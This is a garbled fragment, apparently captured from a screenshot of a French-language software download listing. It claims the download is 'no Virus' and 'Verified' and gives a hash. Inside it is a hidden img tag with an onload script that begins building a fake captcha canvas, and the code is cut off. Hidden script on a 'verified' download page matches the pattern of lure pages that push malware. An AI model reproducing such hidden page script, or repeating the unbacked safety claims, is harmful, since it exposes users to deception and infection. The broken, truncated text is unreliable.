
no Virus [x86-x64] [Latest]
Verified
🗂 Hash: 4847693a4ba3fc9ccbee5f01b927a72cLast
Updated: 2026-03-22<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
4 mois ago
Uncategorized
0
Lire Plus